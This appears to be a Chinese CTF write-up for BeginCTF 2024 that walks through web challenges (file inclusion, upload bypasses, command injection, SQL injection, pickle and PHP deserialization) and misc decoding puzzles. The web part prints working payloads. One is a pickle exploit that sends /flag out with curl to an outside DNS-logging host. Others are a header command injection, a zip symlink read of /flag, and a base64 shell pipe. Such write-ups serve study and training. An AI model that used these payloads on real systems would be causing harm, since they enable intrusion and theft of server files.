比赛信息
比赛时间:2024.1.31 10:00 - 2024.2.6 10:00
Rank:9
Team:Starven
比赛形式:个人赛
web-zupload

考点
- 文件包含
分析
源码如下:
<?php
error_reporting(0);
if ($_SERVER['REQUEST_METHOD'] == 'GET') {
if (!isset($_GET['action'])) {
header('Location: /?action=upload');
die();
}
die(file_get_contents($_GET['action']));
} else if ($_SERVER['REQUEST_METHOD'] == 'POST') {
echo json_encode(array(
'status' => 'error',
'message' => 'Not implemented yet'
));
}

直接读
web-zupload pro
考点
- 文件包含
分析
<?php
error_reporting(0);
if ($_SERVER['REQUEST_METHOD'] == 'GET') {
if (!isset($_GET['action'])) {
header('Location: /?action=upload');
die();
}
if ($_GET['action'][0] === '/' || strpos($_GET['action'], '..') !== false) {
die('<h1>Invalid action</h1>');
}
die(file_get_contents($_GET['action']));
} else if ($_SERVER['REQUEST_METHOD'] == 'POST') {
$file = $_FILES['file'];
$file_name = $file['name'];
$file_tmp = $file['tmp_name'];
$file_size = $file['size'];
$file_error = $file['error'];
if ($file_error === 0) {
if ($file_size <= 2097152) {
$file_destination = 'uploads/' . $file_name;
if (move_uploaded_file($file_tmp, $file_destination)) {
echo json_encode(array(
'status' => 'ok',
'message' => 'File uploaded successfully',
'url' => preg_split('/\?/', $_SERVER['HTTP_REFERER'])[0] . $file_destination
));
}
}
} else {
echo json_encode(array(
'status' => 'error',
'message' => 'File upload failed'
));
}
}
php伪协议直接读

flag
begin{15_tHI5_a_W36ShE11_e131b7e01847}
web-zupload-pro-plus
考点
- 文件包含
分析
源码如下
<?php
#pro-plus
error_reporting(0);
if ($_SERVER['REQUEST_METHOD'] == 'GET') {
if (!isset($_GET['action'])) {
header('Location: /?action=upload');
die();
}
if ($_GET['action'][0] === '/' || strpos($_GET['action'], '..') !== false) {
die('<h1>Invalid action</h1>');
}
die(file_get_contents($_GET['action']));
} else if ($_SERVER['REQUEST_METHOD'] == 'POST') {
$file = $_FILES['file'];
$file_name = $file['name'];
$file_tmp = $file['tmp_name'];
$file_size = $file['size'];
$file_error = $file['error'];
$file_ext = explode('.', $file_name);
$file_ext = strtolower($file_ext[1]);
$allowed = array('zip');
if (in_array($file_ext, $allowed)) {
if ($file_error === 0) {
if ($file_size <= 2097152) {
$file_destination = 'uploads/' . $file_name;
if (move_uploaded_file($file_tmp, $file_destination)) {
echo json_encode(array(
'status' => 'ok',
'message' => 'File uploaded successfully',
'url' => preg_split('/\?/', $_SERVER['HTTP_REFERER'])[0] . $file_destination
));
}
}
}
} else {
echo json_encode(array(
'status' => 'error',
'message' => 'Only zip files are allowed'
));
}
}
也是伪协议直接读
web-zupload-pro-plus-max
考点
- 文件上传+文件包含
分析
<?php
error_reporting(0);
if ($_SERVER['REQUEST_METHOD'] == 'GET') {
if (!isset($_GET['action'])) {
header('Location: /?action=upload');
die();
}
if ($_GET['action'][0] === '/' || substr_count($_GET['action'], '/') > 1) {
die('<h1>Invalid action</h1>');
}
die(include($_GET['action']));
} else if ($_SERVER['REQUEST_METHOD'] == 'POST') {
$file = $_FILES['file'];
$file_name = $file['name'];
$file_tmp = $file['tmp_name'];
$file_size = $file['size'];
$file_error = $file['error'];
$file_ext = explode('.', $file_name);
$file_ext = strtolower(end($file_ext));
$allowed = array('zip');
if (in_array($file_ext, $allowed) && (new ZipArchive())->open($file_tmp) === true) {
if ($file_error === 0) {
if ($file_size <= 2097152) {
$file_destination = 'uploads/' . $file_name;
if (move_uploaded_file($file_tmp, $file_destination)) {
echo json_encode(array(
'status' => 'ok',
'message' => 'File uploaded successfully',
'url' => preg_split('/\?/', $_SERVER['HTTP_REFERER'])[0] . $file_destination
));
}
}
}
} else {
echo json_encode(array(
'status' => 'error',
'message' => 'Only zip files are allowed'
));
}
}
include执行上传的文件,action参数设定上传路由即可

flag
begin{evI1_ziP_ac70b1cdca1a}
web-zupload-pro-plus-max-ultra
考点
- 代码审计
- 命令执行拼接
分析
<?php
error_reporting(0);
if ($_SERVER['REQUEST_METHOD'] == 'GET') {
die(file_get_contents('./upload'));
} else if ($_SERVER['REQUEST_METHOD'] == 'POST') {
$file = $_FILES['file'];
$file_name = $file['name'];
$file_tmp = $file['tmp_name'];
$file_size = $file['size'];
$file_error = $file['error'];
$extract_to = $_SERVER['HTTP_X_EXTRACT_TO'] ?? 'uploads/';
$file_ext = explode('.', $file_name);
$file_ext = strtolower(end($file_ext));
$allowed = array('zip');
if (in_array($file_ext, $allowed)) {
if ($file_error === 0) {
if ($file_size <= 2097152) {
exec('unzip ' . $file_tmp . ' -d ' . $extract_to);
echo json_encode(array(
'status' => 'ok',
'message' => 'File uploaded successfully',
'url' => preg_split('/\?/', $_SERVER['HTTP_REFERER'])[0] . $file_destination
));
}
}
} else {
echo json_encode(array(
'status' => 'error',
'message' => 'Only zip files are allowed'
));
}
}
http头添加命令执行即可
X-EXTRACT-TO: uploads/;tac /flag > /var/www/html/1.txt
后面的题因为比赛结束已经没环境了稍微粗略一点
web-zupload-pro-plus-max-ultra-premium
考点
- 压缩包文件上传之软连接攻击
分析
源码如下
<?php
error_reporting(0);
if ($_SERVER['REQUEST_METHOD'] == 'GET') {
die(file_get_contents('./upload'));
} else if ($_SERVER['REQUEST_METHOD'] == 'POST') {
$file = $_FILES['file'];
$file_name = $file['name'];
$file_tmp = $file['tmp_name'];
$file_size = $file['size'];
$file_error = $file['error'];
$file_ext = explode('.', $file_name);
$file_ext = strtolower(end($file_ext));
$allowed = array('zip');
if (in_array($file_ext, $allowed) && (new ZipArchive())->open($file_tmp) === true) {
if ($file_error === 0) {
if ($file_size <= 2097152) {
$file_name_new = uniqid('', true) . '.' . $file_ext;
$file_destination = 'uploads/' . $file_name_new;
if (!move_uploaded_file($file_tmp, $file_destination)) {
echo json_encode(array(
'status' => 'error',
'message' => 'Failed to upload file'
));
}
exec('unzip ' . escapeshellarg($file_destination) . ' -d ' . 'uploads/');
echo json_encode(array(
'status' => 'ok',
'message' => 'File uploaded successfully',
'url' => preg_split('/\?/', $_SERVER['HTTP_REFERER'])[0] . $file_destination
));
}
}
} else {
echo json_encode(array(
'status' => 'error',
'message' => 'Only zip files are allowed'
));
}
}
创建如下软连接的压缩包
ln -s /flag link
zip --symlink 1.zip link
此时上传1.zip
根据源码
exec('unzip ' . escapeshellarg($file_destination) . ' -d ' . 'uploads/');
访问url/uploads/link即可将根目录下的flag下载下来
web-zupload-pro-plus-enhanced
考点
- 前端验证+后端验证-->多后缀绕过
分析
源码:
<?php
error_reporting(0);
if ($_SERVER['REQUEST_METHOD'] == 'GET') {
if (!isset($_GET['action'])) {
header('Location: /?action=upload');
die();
}
if ($_GET['action'][0] === '/' || substr_count($_GET['action'], '/') > 1) {
die('<h1>Invalid action</h1>');
}
die(file_get_contents($_GET['action']));
} else if ($_SERVER['REQUEST_METHOD'] == 'POST') {
$file = $_FILES['file'];
$file_name = $file['name'];
$file_tmp = $file['tmp_name'];
$file_size = $file['size'];
$file_error = $file['error'];
$file_ext = explode('.', $file_name);
$file_ext = strtolower($file_ext[1]);
$allowed = array('zip');
if (in_array($file_ext, $allowed)) {
if ($file_error === 0) {
if ($file_size <= 2097152) {
$file_destination = 'uploads/' . $file_name;
if (move_uploaded_file($file_tmp, $file_destination)) {
echo json_encode(array(
'status' => 'ok',
'message' => 'File uploaded successfully',
'url' => preg_split('/\?/', $_SERVER['HTTP_REFERER'])[0]
. $file_destination
));
}
}
}
} else {
echo json_encode(array(
'status' => 'error',
'message' => 'Only zip files are allowed'
));
}
}
审计代码可知,传一个1.zip.php即可
web-zupload-pro-revenge
考点
- 又考回了前端验证
分析
源码如下:
<?php
error_reporting(0);
if ($_SERVER['REQUEST_METHOD'] == 'GET') {
if (!isset($_GET['action'])) {
header('Location: /?action=upload');
die();
}
if ($_GET['action'][0] === '/' || substr_count($_GET['action'], '/') > 1) {
die('<h1>Invalid action</h1>');
}
die(file_get_contents($_GET['action']));
} else if ($_SERVER['REQUEST_METHOD'] == 'POST') {
$file = $_FILES['file'];
$file_name = $file['name'];
$file_tmp = $file['tmp_name'];
$file_size = $file['size'];
$file_error = $file['error'];
if ($file_error === 0) {
if ($file_size <= 2097152) {
$file_destination = 'uploads/' . $file_name;
if (move_uploaded_file($file_tmp, $file_destination)) {
echo json_encode(array(
'status' => 'ok',
'message' => 'File uploaded successfully',
'url' => preg_split('/\?/', $_SERVER['HTTP_REFERER'])[0] . $file_destination
));
}
}
} else {
echo json_encode(array(
'status' => 'error',
'message' => 'File upload failed'
));
}
}
抓包改后缀即可
web-sql教学局
考点
- 普通的sql注入到了一个读文件的而已
分析

测了一下,有些被ban了(回忆不起来了,只剩payload)
第一段flag:
-1'union/**/selselectect/**/group_concat(flag)/**/frfromom/**/secret.passwoorrd%23
第二段flag:
-1'union/**/seleselectct/**/group_concat(grade)/**/frfromom/**/scoorre/**/where/**/studen/**/like/**/'begin'%23
第三段flag
-1'union/**/seleselectct/**/loloadad_file("/flag")%23
没啥说的,就说一下sql注入的导入导出文件
导出文件 load_file()函数
Load_file(”file_name“):
使用条件:
①必须有权限读取并且文件必须完全可读
②欲读取文件必须在服务器上
③必须指定文件完整的路径
④ 欲读取文件的大小必须小于配置文件中 max_allowed_packet定义的大小
max_allowed_packet用于确定服务器可以从客户端接收或发送的单个网络数据包或查询的最大大小。它以字节为单位指定最大大小
如果该文件不存在,或因为上面的任一原因而不能被读出,函数返回空。
写入文件:
into outfile则是要求如下权限
1.文件写入权限,即secure_file_priv为空 2.select权限 3.文件路径读取权限
web-readbooks
考点
- RCE命令执行-使用base64命令加密linux命令并执行
分析
进入题目有三个按钮,分别对应/public/book1、/public/book2、/list/private路由

在测试fuzz的时候,发现发现/list/*可以读取所有文件名,/list/a*可以读取网站源码
import os
from flask import Flask, request, render_template
app = Flask(__name__)
DISALLOWED1 = ['?', '../', '/', ';', '!', '@', '#', '^', '&', '(', ')', '=', '+']
DISALLOWED_FILES = ['app.py', 'templates', 'etc', 'flag', 'blacklist']
BLACKLIST = [x[:-1] for x in open("./blacklist.txt").readlines()][:-1]
BLACKLIST.append("/")
BLACKLIST.append("\\")
BLACKLIST.append(" ")
BLACKLIST.append("\t")
BLACKLIST.append("\n")
BLACKLIST.append("tc")
ALLOW = [
"{",
"}",
"[",
"pwd",
"-",
"_"
]
for a in ALLOW:
try:
BLACKLIST.remove(a)
except ValueError:
pass
@app.route('/')
@app.route('/index')
def hello_world():
return render_template('index.html')
@app.route('/public/<path:name>')
def readbook(name):
name = str(name)
for i in DISALLOWED1:
if i in name:
return "banned!"
for j in DISALLOWED_FILES:
if j in name:
return "banned!"
for k in BLACKLIST:
if k in name:
return "banned!"
print(name)
try:
res = os.popen('cat {}'.format(name)).read()
return res
except:
return "error"
@app.route('/list/<path:name>')
def listbook(name):
name = str(name)
for i in DISALLOWED1:
if i in name:
return "banned!"
for j in DISALLOWED_FILES:
if j in name:
return "banned!"
for k in BLACKLIST:
if k in name:
return "banned!"
print(name)
cmd = 'ls {}'.format(name)
try:
res = os.popen(cmd).read()
return res
except:
return "error"
if __name__ == '__main__':
app.run(host='0.0.0.0',port=8878)
payload
|ec''ho$IFS$6Y2F0IC9fZmxhZw|base6''4$IFS-d|sh
解释:
Y2F0IC9fZmxhZw 对应 cat /_flag
echo后的$IFS$6是必须的
base64后只需要$IFS即可
原因解释可以看ob/rce/命令执行进阶总结
base64=被ban可以去掉即可
web-pickelshop
考点
- pickle反序列化
分析
进入题目三个页面。register注册不了
前端

event.preventDefault();导致阻止了表单的默认提交

用hackbar手动注册可以看到返回一个cookie的键值对
猜测在pickleshop处或者login处会自动加载pickle从而可以利用反序列化
最后尝试得到login处会加载pickle
我用的这个脚本通过dns外带出flag
class A(object):
def __reduce__(self):
return (eval,("__import__('os').system('curl `cat /flag`.qoxzwptuyv.dgrh3.cn')",))
a = A()
print(base64.b64encode(pickle.dumps(a)))
#gASVWwAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIw/X19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ2N1cmwgYGNhdCAvZmxhZ2AucW94endwdHV5di5kZ3JoMy5jbicplIWUUpQu
web-POPgadget
考点
- php反序列化
分析
进来就给源码
<?php
highlight_file(__FILE__);
class Fun{
private $func = 'call_user_func_array';
public function __call($f,$p){
call_user_func($this->func,$f,$p);
}
}
class Test{
public function __call($f,$p){
echo getenv("FLAG");
}
public function __wakeup(){
echo "serialize me?";
}
}
class A {
public $a;
public function __get($p){
if(preg_match("/Test/",get_class($this->a))){
return "No test in Prod\n";
}
return $this->a->$p();
}
}
class B {
public $p;
public function __destruct(){
$p = $this->p;
echo $this->a->$p;
}
}
if(isset($_REQUEST['begin'])){
unserialize($_REQUEST['begin']);
}
?>
链子:
B::__destruct()->A::__get($p)->Fun::__call($f,$p)
EXP:
<?php
error_reporting(0);
class Fun{
private $func = 'call_user_func_array';
}
class Test{
}
class A {
public $a;
}
class B {
public $p;
public $a;
}
$b = new B();
$b->a = new A();
$b->a->a = new Fun();
$b->p = 'phpinfo';
echo serialize($b);
?>
#flag在环境变量
payload:
O:1:"B":2:{s:1:"p";s:7:"phpinfo";s:1:"a";O:1:"A":1:{s:1:"a";O:3:"Fun":1:{s:9:"Funfunc";s:20:"call_user_func_array";}}}
misc-real check in
考点
- base32解码
分析
MJSWO2LOPNLUKTCDJ5GWKX3UN5PUEM2HNFXEGVCGL4ZDAMRUL5EDAUDFL5MU6VK7O5UUYMK7GEYWWZK7NE3X2===
都三个=了,直接base32解出flag
begin{WELCOMe_to_B3GinCTF_2024_H0Pe_YOU_wiL1_11ke_i7}
misc-下一站上岸
考点
- 观察能力
- morse加密
分析
描述是
某同学在考公的时候看到这样一道题,发现自己怎么也找不到图形的共同特征或规律你能帮帮他吗?

根据每个图的交点得到
221022201122120120111011110222012101
对应转换得到
--./---/..--.-/.-/.../..../---/.-./.
得到flag
begin{go_ashore}
misc-Tupper
考点
- 写脚本当工具
- tupper加密
分析
下载附件得到一百多个txt,用脚本一一提出来
import os
def merge_files(folder_path, start_file_number, end_file_number, step):
merged_content = ""
for i in range(start_file_number, end_file_number + 1, step):
file_path = os.path.join(folder_path, f"{i}.txt")
with open(file_path, "r") as file:
content = file.read()
merged_content += content
return merged_content
folder_path = r"C:\\Users\\liu\Desktop\\tupper"
start_file_number = 0
end_file_number = 672
step = 4
merged_output = merge_files(folder_path, start_file_number, end_file_number, step)
print(merged_output)
得到
MTQyNzgxOTM0MzI3MjgwMjYwNDkyOTg1NzQ1NzU1NTc1MzQzMjEwNjIzNDkzNTI1NDM1NjI2NTY3NjY0Njk3MDQwOTI4NzQ2ODgzNTQ2NzkzNzEyMTI0NDQzODIyOTg4MjEzNDIwOTM0NTAzOTg5MDcwOTY5NzYwMDI0NTg4MDc1OTg1MzU3MzUxNzIxMjY2NTc1MDQxMzExNzE2ODQ5MDcxNzMwODY2NTk1MDUxNDM5MjAzMDAwODU4MDg4MDk2NDcyNTY3OTAzODQzNzg1NTM3ODAyODI4OTQyMzk3NTE4OTg2MjAwNDExNDMzODMzMTcwNjQ3MjcxMzY5MDM2MzQ3NzA5MzYzOTg1MTg1NDc5MDA1MTI1NDg0MTk0ODYzNjQ5MTUzOTkyNTM5NDEyNDU5MTEyMDUyNjI0OTM1OTExNTg0OTc3MDgyMTkxMjY0NTM1ODc0NTY2MzczMDI4ODg3MDEzMDMzODIyMTA3NDg2Mjk4MDAwODE4MjE2ODQyODMxODczNjg1NDM2MDE1NTk3Nzg0MzE3MzUwMDY3OTQ3NjE1NDI0MTMwMDY2MjEyMTkyMDczMjI4MDg0NDkyMzIwNTA1Nzg4NTI0MzEzNjE2Nzg3NDUzNTU3NzY5MjExMzIzNTI0MTk5MzE5MDc4MzgyMDUwMDExODQ=
Base64解密后得到:14278193432728026049298574575557534321062349352543562656766469704092874688354679371212444382298821342093450398907096976002458807598535735172126657504131171684907173086659505143920300085808809647256790384378553780282894239751898620041143383317064727136903634770936398518547900512548419486364915399253941245911205262493591158497708219126453587456637302888701303382210748629800081821684283187368543601559778431735006794761542413006621219207322808449232050578852431361678745355776921132352419931907838205001184
题目名为Tupper,搜了下发现是tupper加密
import numpy as np
import matplotlib.pyplot as plt
def Tupper_self_referential_formula(k):
aa = np.zeros((17,106))
def f(x, y):
y += k
a1 = 2**-(-17*x - y%17)
a2 = (y // 17) // a1
return 1 if a2 % 2 > 0.5 else 0
for y in range(17):
for x in range(106):
aa[y, x] = f(x, y)
return aa[:,::-1]
k = 14278193432728026049298574575557534321062349352543562656766469704092874688354679371212444382298821342093450398907096976002458807598535735172126657504131171684907173086659505143920300085808809647256790384378553780282894239751898620041143383317064727136903634770936398518547900512548419486364915399253941245911205262493591158497708219126453587456637302888701303382210748629800081821684283187368543601559778431735006794761542413006621219207322808449232050578852431361678745355776921132352419931907838205001184
aa = Tupper_self_referential_formula(k)
plt.figure(figsize=(15,10))
plt.imshow(aa,origin='lower')
plt.show()
得到图片
